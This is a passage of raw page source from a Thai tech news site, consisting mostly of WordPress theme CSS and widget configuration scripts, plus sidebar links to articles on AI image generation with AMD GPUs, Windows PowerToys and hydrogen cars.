5px;border-radius:2px;color:#ffffff;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_117 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--center-demo-2)}.tdi_117 .entry-title{margin:0px;font-family:Kanit!important;font-size:18px!important;line-height:1.35!important;font-weight:400!important}.tdi_117 .td-editor-date,.tdi_117 .td-editor-date .td-post-author-name a,.tdi_117 .td-editor-date .entry-date,.tdi_117 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_117 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_117 .td-image-container{display:none}.tdi_117 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_117 .td-module-container:before{bottom:-6px}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_117 .td_module_wrap .td-module-container:before{display:block!important}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_117 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_117 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_117 .td-image-container{display:none}.tdi_117 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_117 .td-module-container:before{bottom:-5px}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_117 .td_module_wrap .td-module-container:before{display:block!important}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_117 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_117 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_117 .entry-title{font-size:16px!important}.tdi_117 .td-editor-date,.tdi_117 .td-editor-date .td-post-author-name a,.tdi_117 .td-editor-date .entry-date,.tdi_117 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_117 .td-image-wrap{padding-bottom:110%}.tdi_117 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_117 .td-image-container,.ie11 .tdi_117 .td-image-container{flex:0 0 auto}.tdi_117 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_117 .td-module-container:before{bottom:-8px}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_117 .td_module_wrap .td-module-container:before{display:block!important}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_117 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_117 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="c12639bfc05b01f8eed04c8f-text/javascript">var block_tdi_117 = new tdBlock();
block_tdi_117.id = "tdi_117";
block_tdi_117.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"none","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.35","f_title_font_weight":"400","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"#ffffff","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"400","f_excl_font_line_height":"1","excl_bg":"var(--center-demo-1)","excl_bg_h":"var(--center-demo-2)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","date_txt":"#888888","excl_show":"none","all_underline_height":"2","all_underline_color":"#ffffff","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-49657","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_117","tdc_css_class":"tdi_117","tdc_css_class_style":"tdi_117_rand_style"}';
block_tdi_117.td_column_number = "1";
block_tdi_117.block_type = "td_flex_block_1";
block_tdi_117.post_count = "4";
block_tdi_117.found_posts = "7029";
block_tdi_117.header_color = "";
block_tdi_117.ajax_pagination_infinite_stop = "";
block_tdi_117.max_num_pages = "1758";
tdBlocksArray.push(block_tdi_117);
</script><div class="td-block-title-wrap"></div><div id=tdi_117 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/run-automatic1111-on-amd-gpu/"  rel="bookmark" class="td-image-wrap " title="รัน Stable Diffusion เร็วขึ้น 10x ด้วย AMD GPU" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.s3-accelerate.amazonaws.com/2025/02/automatic111-amd-gpu-1-696x696.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/ai/" class="td-post-category" >AI</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/run-automatic1111-on-amd-gpu/"  rel="bookmark" title="รัน Stable Diffusion เร็วขึ้น 10x ด้วย AMD GPU">รัน Stable Diffusion เร็วขึ้น 10x ด้วย AMD GPU</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-07T15:07:47+07:00" >February 7, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/run-automatic1111-on-amd-gpu/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/amuse-ai-for-windows-and-amd-users/"  rel="bookmark" class="td-image-wrap " title="สร้างภาพ AI บนวินโดวส์ + การ์ดจอ AMD ด้วย Amuse AI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.s3-accelerate.amazonaws.com/2024/10/amuse-cover-696x418.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/ai/" class="td-post-category" >AI</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/amuse-ai-for-windows-and-amd-users/"  rel="bookmark" title="สร้างภาพ AI บนวินโดวส์ + การ์ดจอ AMD ด้วย Amuse AI">สร้างภาพ AI บนวินโดวส์ + การ์ดจอ AMD ด้วย Amuse AI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-22T15:29:42+07:00" >October 22, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/amuse-ai-for-windows-and-amd-users/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/powertoys-windows11/"  rel="bookmark" class="td-image-wrap " title="ใช้ windows 11 อย่างเซียน ด้วย PowerToys (ฟรี)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.s3-accelerate.amazonaws.com/2024/09/a-modern-shot-of-an-asian-lady-aged-around-25-with-RZBIT1tWQ1WsyjjdjSvQeA-hCHohET7S6GhgOtuIoubSA-696x390.avif"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/smart-action/" class="td-post-category" >Smart Action</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/powertoys-windows11/"  rel="bookmark" title="ใช้ windows 11 อย่างเซียน ด้วย PowerToys (ฟรี)">ใช้ windows 11 อย่างเซียน ด้วย PowerToys (ฟรี)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-10T11:43:09+07:00" >September 10, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/powertoys-windows11/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/4-famous-brand-hydrogen-car-2023/"  rel="bookmark" class="td-image-wrap " title="หยอดปุกรอ!! 4 รถแบรนด์ดัง พลังงานไฮโดรเจน น่าจับตาปี 2023" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.s3-accelerate.amazonaws.com/2023/03/BMW-iX5-Hydrogen-front-three-quarter-live-image-1024x682-1-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/lifestyle/" class="td-post-category" >lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/4-famous-brand-hydrogen-car-2023/"  rel="bookmark" title="หยอดปุกรอ!! 4 รถแบรนด์ดัง พลังงานไฮโดรเจน น่าจับตาปี 2023">หยอดปุกรอ!! 4 รถแบรนด์ดัง พลังงานไฮโดรเจน น่าจับตาปี 2023</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-21T13:52:56+07:00" >March 21, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/4-famous-brand-hydrogen-car-2023/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_119{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_120 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style>.tdi_120{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_121 .tdm-title{color:#ffffff}.tdi_121 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_121 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_121 "><h3 class="tdm-title tdm-title-sm">Most popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_122 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important}</style>
<style>.tdi_122 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_122 .td-image-container{display:none}body .tdi_122 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_122 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_122 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_122 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_122 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_122 .td-module-container{border-color:#eaeaea!important}.tdi_122 .td-post-vid-time{display:block}.tdi_122 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_122 .td-post-category:not(.td-post-extra-category){display:none}.tdi_122 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_122 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_122 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_122 .td-read-more{display:none}.tdi_122 .td-author-date{display:none}.tdi_122 .td-post-author-name{display:none}.tdi_122 .td-post-date,.tdi_122 .td-post-author-name span{display:none;color:#888888}.tdi_122 .entry-review-stars{display:none}.tdi_122 .td-icon-star,.tdi_122 .td-icon-star-empty,.tdi_122 .td-icon-star-half{font-size:15px}.tdi_122 .td-module-comments{display:none}.tdi_122 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_122 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_122 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #ffffff}.tdi_122 .td_module_wrap:hover .td-module-title a{color:#ffffff!important;box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_122 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_122 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--center-demo-2)}.tdi_122 .entry-title{margin:0px;font-family:Kanit!important;font-size:18px!important;line-height:1.35!important;font-weight:400!important}.tdi_122 .td-editor-date,.tdi_122 .td-editor-date .td-post-author-name a,.tdi_122 .td-editor-date .entry-date,.tdi_122 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_122 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_122 .td-image-container{display:none}.tdi_122 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_122 .td-module-container:before{bottom:-6px}.tdi_122 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_122 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_122 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_122 .td-image-container{display:none}.tdi_122 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_122 .td-module-container:before{bottom:-5px}.tdi_122 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_122 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_122 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_122 .entry-title{font-size:16px!important}.tdi_122 .td-editor-date,.tdi_122 .td-editor-date .td-post-author-name a,.tdi_122 .td-editor-date .entry-date,.tdi_122 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_122 .td-image-wrap{padding-bottom:110%}.tdi_122 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_122 .td-image-container,.ie11 .tdi_122 .td-image-container{flex:0 0 auto}.tdi_122 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_122 .td-module-container:before{bottom:-8px}.tdi_122 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_122 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_122 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="c12639bfc05b01f8eed04c8f-text/javascript">var block_tdi_122 = new tdBlock();
block_tdi_122.id = "tdi_122";
block_tdi_122.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"none","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.35","f_title_font_weight":"400","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"#ffffff","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_transform":"","sort":"popular","excl_padd":"3px 5px","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"400","f_excl_font_line_height":"1","excl_bg":"var(--center-demo-1)","excl_bg_h":"var(--center-demo-2)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","date_txt":"#888888","excl_show":"none","all_underline_height":"2","all_underline_color":"#ffffff","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-49657","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 